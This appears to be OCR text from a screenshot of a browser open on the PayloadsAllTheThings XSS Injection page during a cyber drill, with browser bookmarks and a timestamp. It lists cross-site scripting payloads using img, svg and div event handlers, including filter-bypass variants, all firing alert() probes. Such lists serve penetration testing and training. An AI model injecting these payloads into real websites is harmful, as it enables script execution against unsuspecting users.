 BGD e-GOV CIRT Cyber Drill 202
PayloadsAllTheThings/XSS Injecti
github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20Injection#bypass--and--using--and-
ABP
Google
Home
Learn typing
Server Configuration
Cipher Decoder
CyberDrill
CTF Walkthrough
CTF Writeup
Tutorials
Wip
ookmarks
Reading list
eval
5/19
README.md
// Img payload
<img src=x onerror=alert('XSS');>
<img src=x onerror=alert('XSS')//
<img src=x onerror=alert(String.fromCharCode(88,83,83));>
<img src=x oneonerrorrror=alert(String.fromCharCode(88,83,83));>
<img src=x:alert(alt) onerror=eval(src) alt=xss>
"><img src=x onerror=alert('XSS');>
"><img src=x onerror=alert(String.fromCharCode(88,83,83));>
// Svg payload
<svgonload=alert(1)>
<svg/onload=alert('XSS')>
<svg onload=alert(1)//
<svg/onload=alert(String.fromCharCode(88,83,83))>
<svg id=alert(1) onload=eval(id)>
"><svg/onload=alert(String.fromCharCode(88,83,83))>
"><svg/onload=alert(/XSS/)
<svg><script href=data:,alert(1) />(`Firefox` is the only browser which allows self closing script)
<svg><script>alert('33')
<svg><script>alert&lpar;'33'&rpar;
// Div payload
<div onpointerover="alert(45)">MOVE HERE</div>
<div onpointerdown="alert(45)">MOVE HERE</div>
<div onpointerenter="alert(45)">MOVE HERE</div>
<div onpointerleave="alert(45)">MOVE HERE</div>
<div onpointermove="alert(45)">MOVE HERE</div>
<div onpointerout="alert(45)">MOVE HERE</div>
<div onpointerup="alert(45)">MOVE HERE</div>
XSS using HTML5 tags
CYBER SECURITY
ENTHUSIAST
2:03 AM
1/5/2022